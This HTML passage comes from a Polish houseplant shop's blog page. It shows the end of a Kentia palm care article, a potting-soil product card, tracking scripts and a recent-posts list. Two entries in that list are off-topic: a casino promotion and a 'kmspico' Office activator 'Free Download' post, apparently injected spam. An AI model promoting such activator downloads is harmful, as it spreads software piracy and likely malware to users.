	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/" rel="tag">Akcesoria do roślin i ziemia</a>, <a href="https://homejungle.club/kategoria-produktu/akcesoria-do-roslin-i-ziemia/podloza-do-roslin/" rel="tag">Podłoża do roślin</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://homejungle.club/produkt/kompleksowe-podloze-do-roslin-zielonych/" aria-label="Podłoże do roślin zielonych" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Podłoże do roślin zielonych</a></div><div class="star-rating" role="img" aria-label="Oceniono 5.00 na 5"><span style="width:100%">Oceniono <strong class="rating">5.00</strong> na 5</span></div><div class="cgkit-as-variation-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
</div><a href="/palma-kentia-howea-forsteriana/?add-to-cart=6339" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6339" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6339" data-product_sku="6339" aria-label="Dodaj do koszyka: &bdquo;Podłoże do roślin zielonych&rdquo;" rel="nofollow" data-success_message="&ldquo;Podłoże do roślin zielonych&rdquo; został dodany do twojego koszyka" role="button">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6339" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:6339,&quot;item_id&quot;:&quot;6339&quot;,&quot;item_name&quot;:&quot;Pod\u0142o\u017ce do ro\u015blin zielonych&quot;,&quot;sku&quot;:&quot;6339&quot;,&quot;price&quot;:16.9,&quot;stocklevel&quot;:927,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Akcesoria do ro\u015blin i ziemia&quot;,&quot;id&quot;:&quot;6339&quot;,&quot;productlink&quot;:&quot;https:\/\/homejungle.club\/produkt\/kompleksowe-podloze-do-roslin-zielonych\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 6339 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1746469538850584"],"eventID":"3f8a068c-07ed-49e0-a1c4-c8ec6d2eb262","params":{"content_type":"product","content_ids":["6339"],"contents":[{"id":"6339","quantity":1}],"tags":"pod\u0142o\u017ce do ro\u015blin zielonych, pod\u0142o\u017ce uniwersalne","content_name":"Pod\u0142o\u017ce do ro\u015blin zielonych","category_name":"Akcesoria do ro\u015blin i ziemia, Pod\u0142o\u017ca do ro\u015blin","value":"16.9","currency":"PLN"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]&gt; */
		</script>

		</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8ca5f4 elementor-widget elementor-widget-tp-adv-text-block" data-id="e8ca5f4" data-element_type="widget" data-widget_type="tp-adv-text-block.default">
				<div class="elementor-widget-container">
					<div class="pt-plus-text-block-wrapper" ><div class="text_block_parallax"><div class="pt_plus_adv_text_block" ><div class="text-content-block"><h2>Podsumowanie</h2><p>Palma Kentia jest piękną i dekoracyjną <a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/">rośliną</a>, która może dodawać elegancji i spokoju do każdego wnętrza. Pamiętając o wymaganiach dotyczących nasłonecznienia, wilgotności, temperatury, nawożenia i pielęgnacji liści, można łatwo utrzymać tę roślinę w doskonałym stanie. Z powodzeniem uprawiając tę roślinę, można cieszyć się jej pięknem przez wiele lat.</p></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d9e75c6 elementor-widget-mobile__width-auto elementor-hidden-mobile elementor-widget elementor-widget-tp-post-meta" data-id="d9e75c6" data-element_type="widget" data-widget_type="tp-post-meta.default">
				<div class="elementor-widget-container">
					<div class="tp-post-meta-info tp-meta-layout-2" ><div class="tp-post-meta-info-inner"><span class="tp-meta-author" ><span class="tp-meta-author-label tp-meta-label" >Author</span><a class="tp-meta-value" href="https://homejungle.club/author/homejungle/" rel="author"><span></span>Kinga Ka</a></span><span class="tp-meta-date" ><span class="tp-meta-date-label tp-meta-label" >Date</span><a class="tp-meta-value" href="https://homejungle.club/palma-kentia-howea-forsteriana/"><i class="fas fa-calendar-alt"></i>09/02/2023</a></span><span class="tp-meta-category style-1" ><span class="tp-meta-category-label tp-meta-label">Featured In</span><span class="tp-meta-category-list"><a class="tp-meta-value" href="https://homejungle.club/category/aranzacje-wnetrz/" alt="Aranżacje wnętrz">Aranżacje wnętrz</a><a class="tp-meta-value" href="https://homejungle.club/category/a-z-poradnik-roslinny/" alt="A-Z poradnik roślinny">A-Z poradnik roślinny</a></span></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5c8ac4d elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="5c8ac4d" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,  &quot;highlighted_text&quot;:&quot;najnowsze wpisy&quot;,  &quot;headline_style&quot;:&quot;highlight&quot;,  &quot;loop&quot;:&quot;yes&quot;,  &quot;highlight_animation_duration&quot;:1200,  &quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
					<span class="elementor-headline-plain-text elementor-headline-text-wrapper">Sprawdź</span>
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">najnowsze wpisy</span>
				</span>
				</h3>
						</div>
				</div>
				<div class="elementor-element elementor-element-48f01b9 elementor-widget elementor-widget-tp-blog-listout" data-id="48f01b9" data-element_type="widget" data-widget_type="tp-blog-listout.default">
				<div class="elementor-widget-container">
					<div id="pt-plus-blog-post-list" class="blog-list post695d64e2b6245  list-isotope  blog-style-1 hover-image-style-1 pt-plus-filter-post-category    animate-general"  data-layout-type="fitRows"   data-id="post695d64e2b6245" data-style="style-1"  data-animate-type="transition.fadeIn" data-animate-delay="50" data-animate-offset="85%"  dir= data-enable-isotope="1" filter-type = "normal"><div class="post-filter-data style-1 text-center"><ul class="category-filters style-1 hover-style-1"><li><a href="#" class="filter-category-list active all" data-filter="*" ><span data-hover="All">All</span><span class="all_post_count">6</span></a></li><li><a href="#" class="filter-category-list" data-filter=".a-z-poradnik-roslinny"><span data-hover="A-Z poradnik roślinny">A-Z poradnik roślinny</span></a></li><li><a href="#" class="filter-category-list" data-filter=".aranzacje-wnetrz"><span data-hover="Aranżacje wnętrz">Aranżacje wnętrz</span></a></li><li><a href="#" class="filter-category-list" data-filter=".pielegnacja-roslin"><span data-hover="Pielęgnacja roślin">Pielęgnacja roślin</span></a></li></ul></div><div id="post695d64e2b6245" class="tp-row post-inner-loop post695d64e2b6245" data-extparam= '{"loading-opt":"skeleton","URL-para":""}'  ><div class="grid-item metro-item  tp-col-lg-3 tp-col-md-4 tp-col-sm-12 tp-col-12  pielegnacja-roslin"><article id="post-53871" class="post-53871 post type-post status-publish format-standard hentry category-pielegnacja-roslin">
	<div class="blog-list-content">
				<div class="post-content-image">
			<a href="https://homejungle.club/szukasz-promocji-specjalnych-dla-polskich-graczy-sprawdz-nv-casino/">
					<div class="blog-featured-image  tp-cst-img-full img">
	<span class="thumb-wrap">
		<img decoding="async" src="https://homejungle.club/wp-content/webp-express/webp-images/doc-root/wp-content/plugins/theplus_elementor_addon/assets/images/placeholder-grid.jpg.webp" alt="Szukasz Promocji Specjalnych dla Polskich Graczy? Sprawdź NV Casino!">	</span>
	</div>
			</a>			
		</div>
				<div class="post-content-bottom">
						<h3 class="post-title">
	<a href="https://homejungle.club/szukasz-promocji-specjalnych-dla-polskich-graczy-sprawdz-nv-casino/" class="normal">Szukasz Promocji Specjalnych dla Polskich Graczy? Sprawdź NV Casino!</a>
</h3>
			<div class="post-hover-content">
							</div>
		</div>
			</div>
</article>
</div><div class="grid-item metro-item  tp-col-lg-3 tp-col-md-4 tp-col-sm-12 tp-col-12  pielegnacja-roslin"><article id="post-53801" class="post-53801 post type-post status-publish format-standard hentry category-pielegnacja-roslin">
	<div class="blog-list-content">
				<div class="post-content-image">
			<a href="https://homejungle.club/kmspico-for-office-2019/">
					<div class="blog-featured-image  tp-cst-img-full img">
	<span class="thumb-wrap">
		<img decoding="async" src="https://homejungle.club/wp-content/webp-express/webp-images/doc-root/wp-content/plugins/theplus_elementor_addon/assets/images/placeholder-grid.jpg.webp" alt="kmspico for office 2019 ✓ Activate Microsoft Office 2019 Now ➔ Free Download">	</span>
	</div>
			</a>			
		</div>
				<div class="post-content-bottom">
						<h3 class="post-title">
	<a href="https://homejungle.club/kmspico-for-office-2019/" class="normal">kmspico for office 2019 ✓ Activate Microsoft Office 2019 Now ➔ Free Download</a>
</h3>
			<div class="post-hover-content">
							</div>
		</div>
			</div>
</article>
</div><div class="grid-item metro-item  tp-col-lg-3 tp-col-md-4 tp-col-sm-12 tp-col-12  a-z-poradnik-roslinny"><article id="post-43118" class="post-43118 post type-post status-publish format-standard has-post-thumbnail hentry category-a-z-poradnik-roslinny">
	<div class="blog-list-content">
				<div class="post-content-image">
			<a href="https://homejungle.club/dracaena-fragrans-steudneri-dracena-wonna/">
					<div class="blog-featured-image  tp-cst-img-full img">
	<span class="thumb-wrap">
		<img loading="lazy" decoding="async" width="620" height="620" src="https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub.jpeg.webp" class="attachment-commercegurus-pdp-large size-commercegurus-pdp-large" alt="dracena-wonna-dracaena-fragrans-homejungleclub" srcset="https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub.jpeg.webp 620w,  https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-150x150.jpeg.webp 150w,  https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-600x600.jpeg.webp 600w,  https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-300x300.jpeg.webp 300w,  https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-441x441.jpeg.webp 441w,  https://homejungle.club/wp-content/uploads/dracena-wonna-dracaena-fragrans-homejungleclub-80x80.jpeg.webp 80w" sizes="(max-width: 620px) 100vw, 620px" />	</span>
	</div>
			</a>			
		</div>
				<div class="post-content-bottom">
						<h3 class="post-title">
	<a href="https://homejungle.club/dracaena-fragrans-steudneri-dracena-wonna/" class="normal">Dracaena fragrans steudneri &#8211; Dracena wonna</a>
</h3>
			<div class="post-hover-content">
							</div>
		</div>
			</div>
</article>
</div><div class="grid-item metro-item  tp-col-lg-3 tp-col-md-4 tp-col-sm-12 tp-col-12  a-z-poradnik-roslinny"><article id="post-43087" class="post-43087 post type-post status-publish format-standard has-post-thumbnail hentry category-a-z-poradnik-roslinny">
	<div class="blog-list-content">
				<div class="post-content-image">
			<a href="https://homejungle.club/ctenanthe-burlee-marxii-fishbone/">
					<div class="blog-featured-image  tp-cst-img-full img">
	<span class="thumb-wrap">
		<img loading="lazy" decoding="async" width="990" height="990" src="https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min.jpg" class="attachment-commercegurus-pdp-large size-commercegurus-pdp-large" alt="ctenanthe-burle-marxii-fishbone-homejungle-1-min" srcset="https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min.jpg 1080w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-600x600.jpg 600w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-300x300.jpg 300w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-1024x1024.jpg 1024w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-768x768.jpg 768w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-50x50.jpg 50w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-400x400.jpg 400w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-70x70.jpg 70w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-100x100.jpg 100w,   https://homejungle.club/wp-content/uploads/2020/05/ctenanthe-burle-marxii-fishbone-homejungle-1-min-80x80.jpg 80w" sizes="(max-width: 990px) 100vw, 990px" />	</span>
	</div>
			</a>			
		</div>
				<div class="post-content-bottom">
						<h3 class="post-title">
	<a href="https://homejungle.club/ctenanthe-burlee-marxii-fishbone/" class="normal">Ctenanthe Burlee Marxii &#8211; Fishbone</a>
</h3>
			<div class="post-hover-content">
							</div>
		</div>
			</div>
</article>
</div><div class="grid-item metro-item  tp-col-lg-3 tp-col-md-4 tp-col-sm-12 tp-col-12  a-z-poradnik-roslinny"><article id="post-43061" class="post-43061 post type-post status-publish format-standard has-post-thumbnail hentry category-a-z-poradnik-roslinny">
	<div class="blog-list-content">
				<div class="post-content-image">
			<a href="https://homejungle.club/monstera-monkey-mask-monstera-adansonii/">
					<div class="blog-featured-image  tp-cst-img-full img">
	<span class="thumb-wrap">
		<img loading="lazy" decoding="async" width="990" height="990" src="https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-990x990.jpeg.webp" class="attachment-commercegurus-pdp-large size-commercegurus-pdp-large" alt="monstera-monkey-mask-homejungleclub" srcset="https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-990x990.jpeg.webp 990w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-150x150.jpeg.webp 150w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-600x600.jpeg.webp 600w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-300x300.jpeg.webp 300w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-1024x1024.jpeg.webp 1024w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-768x768.jpeg.webp 768w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-700x700.jpeg.webp 700w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-441x441.jpeg.webp 441w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub-80x80.jpeg.webp 80w,  https://homejungle.club/wp-content/uploads/2021/06/monstera-monkey-mask-homejungleclub.jpeg.webp 1200w" sizes="(max-width: 990px) 100vw, 990px" />	</span>
	</div>
			</a>			
		</div>
				<div class="post-content-bottom">
						<h3 class="post-title">
	<a href="https://homejungle.club/monstera-monkey-mask-monstera-adansonii/" class="normal">Monstera monkey mask &#8211; monstera adansonii</a>
</h3>
			<div class="post-hover-content">
							</div>
		</div>
			</div>
</article>
</div><div class="grid-item metro-item  tp-col-lg-3 tp-col-md-4 tp-col-sm-12 tp-col-12  a-z-poradnik-roslinny"><article id="post-43051" class="post-43051 post type-post status-publish format-standard has-post-thumbnail hentry category-a-z-poradnik-roslinny">
	<div class="blog-list-content">
				<div class="post-content-image">
			<a href="https://homejungle.club/euphorbia-wilczomlecz-kaktus-do-domu/">
					<div class="blog-featured-image  tp-cst-img-full img">
	<span class="thumb-wrap">
		<img loading="lazy" decoding="async" width="800" height="800" src="https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub.jpg" class="attachment-commercegurus-pdp-large size-commercegurus-pdp-large" alt="euphorbia-wilczomlecz-kaktus-domowy-homejungleclub" srcset="https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub.jpg 800w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-150x150.jpg 150w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-600x600.jpg 600w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-300x300.jpg 300w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-768x768.jpg 768w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-50x50.jpg 50w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-400x400.jpg 400w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-70x70.jpg 70w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-100x100.jpg 100w,   https://homejungle.club/wp-content/uploads/2021/02/euphorbia-wilczomlecz-homejungleclub-80x80.jpg 80w" sizes="(max-width: 800px) 100vw, 800px" />	</span>
	</div>
			</a>			
		</div>
				<div class="post-content-bottom">
						<h3 class="post-title">
	<a href="https://homejungle.club/euphorbia-wilczomlecz-kaktus-do-domu/" class="normal">Euphorbia wilczomlecz- kaktus do domu</a>
</h3>
			<div class="post-hover-content">
							</div>
		</div>
			</div>
</article>
</div></div></div><style></style>				</div>
				</div>
				<div class="elementor-element elementor-element-94ed930 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94ed930" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homejungle.club/">

											<span class="elementor-icon-list-text">strona główna</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homejungle.club/a-z-poradnik-roslin/">

											<span class="elementor-icon-list-text">A-Z poradnik roślin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homejungle.club/pielegnacja-roslin">

											<span class="elementor-icon-list-text">PIELĘGNACJA ROŚLIN</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homejungle.club/aranzacje-wnetrz">

											<span class="elementor-icon-list-text">ARANŻACJE WNĘTRZ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homejungle.club/kategoria-produktu/wszystkie-rosliny-doniczkowe/">

											<span class="elementor-icon-list-text">Wszystkie rośliny 🛒</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7864ff4 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7864ff4" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6bb418d" href="https://www.facebook.com/homejungleclub/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c2dfef" href="https://www.instagram.com/homejungleclub" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b322deb elementor-hidden-mobile elementor-widget elementor-widget-tp-post-navigation" data-id="b322deb" data-element_type="widget" data-widget_type="tp-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="tp-post-navigation tp-nav-trans tp-widget-tp-nav695d64e2b8428 tp-nav-style-1"><div class="tp-post-nav tp-row"><div class="post-prev tp-col tp-col-md-6 tp-col-sm-6 tp-col-xs-12"><a href="https://homejungle.club/pachira-aquatica-drzewko-pieniedzy-wymagania-i-uprawa/" class="post_nav_link prev tp-nav-trans" rel="prev"><div class="post-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-150x150.jpeg.webp" class="tp-nav-trans" alt="pachira-aquatica-drzewko-pieniedzy-homejungleclub" srcset="https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-150x150.jpeg.webp 150w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-600x600.jpeg.webp 600w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-300x300.jpeg.webp 300w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-1024x1024.jpeg.webp 1024w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-768x768.jpeg.webp 768w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-700x700.jpeg.webp 700w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-990x990.jpeg.webp 990w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-441x441.jpeg.webp 441w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica-80x80.jpeg.webp 80w,  https://homejungle.club/wp-content/uploads/2021/09/homejungle.club-pachira-aquatica.jpeg.webp 1200w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="prev-post-content"><b>Poprzedni wpis</b><span>Pachira aquatica - drzewko pieniędzy: wymagania i uprawa</span></div></a></div><div class="post-next tp-col tp-col-md-6 tp-col-sm-6 tp-col-xs-12"><a href="https://homejungle.club/palma-areka-dypsis-lutescens/" class="post_nav_link next tp-nav-trans" rel="next"><div class="next-post-content"><b>Następny wpis</b><span>Palma Areka - Dypsis Lutescens</span></div><div class="post-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-150x150.jpeg.webp" class="tp-nav-trans" alt="palma-areca-dypsis-lutescens-homejungleclub-areka" srcset="https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-150x150.jpeg.webp 150w,  https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-600x600.jpeg.webp 600w,  https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-300x300.jpeg.webp 300w,  https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-700x700.jpeg.webp 700w,  https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-441x441.jpeg.webp 441w,  https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub-80x80.jpeg.webp 80w,  https://homejungle.club/wp-content/uploads/2021/04/palma-areca-dypsis-lutescens-homejungleclub.jpeg.webp 720w" sizes="(max-width: 150px) 100vw, 150px" /></div></a></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-bfea9ce text-left elementor-widget elementor-widget-tp-heading-title" data-id="bfea9ce" data-element_type="widget" data-widget_type="tp-heading-title.default">
				<div class="elementor-widget-container">
					<div class="heading heading_style heading_style695d64e2bf6f9 style-4" ><div class="sub-style"  ><div class="head-title" > <h2  class="heading-title"   data-hover="Tags">Tags</h2><div class="seprator sep-l" ><span class="title-sep sep-l"></span><span class="title-sep sep-r" ></span></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-68e04cc elementor-widget elementor-widget-tp-post-meta" data-id="68e04cc" data-element_type="widget" data-widget_type="tp-post-meta.default">
				<div class="elementor-widget-container">
					<div class="tp-post-meta-info tp-meta-layout-1" ><div class="tp-post-meta-info-inner"><span class="tp-meta-category style-2" ><span class="tp-meta-category-list"><a class="tp-meta-value" href="https://homejungle.club/category/a-z-poradnik-roslinny/" alt="A-Z poradnik roślinny">A-Z poradnik roślinny</a></span></span></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2b7c0df elementor-widget elementor-widget-spacer" data-id="2b7c0df" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ob21lanVuZ2xlLmNsdWIvcGFsbWEta2VudGlhLWhvd2VhLWZvcnN0ZXJpYW5hLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '9b267afea0e83d5087f8f3fceebd60f58f10dc134ddbf41c833a654c60dcd448723f6e354e15ca1ddbdd52e4ff79ce0ab03e82b1f413ea0748ea20f36aac31f6'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ob21lanVuZ2xlLmNsdWIvcGFsbWEta2VudGlhLWhvd2VhLWZvcnN0ZXJpYW5hLw==&nitroBeaconCookies=W10=&nitroBeaconHash=9b267afea0e83d5087f8f3fceebd60f58f10dc134ddbf41c833a654c60dcd448723f6e354e15ca1ddbdd52e4ff79ce0ab03e82b1f413ea0748ea20f36aac31f6&proxyPurgeOnly=&layout=post');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<footer data-elementor-type="footer" data-elementor-id="40242" class="elementor elementor-40242 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fe74079 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fe74079" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e8dfbf1" data-id="4e8dfbf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ed05f8c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ed05f8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f73479a elementor-section-full_width elementor-section-height-min-height elementor-section-content-space-between elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="6f73479a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7d8cd823" data-id="7d8cd823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-289fd57d elementor-widget elementor-widget-heading" data-id="289fd57d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">O cześć 👋 Miło mi cię poznać.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f050f57 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="1f050f57" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="40242"/>
			<input type="hidden" name="form_id" value="1f050f57"/>
			<input type="hidden" name="referer_title" value="Rośliny oczyszczające powietrze Home Jungle wybór" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
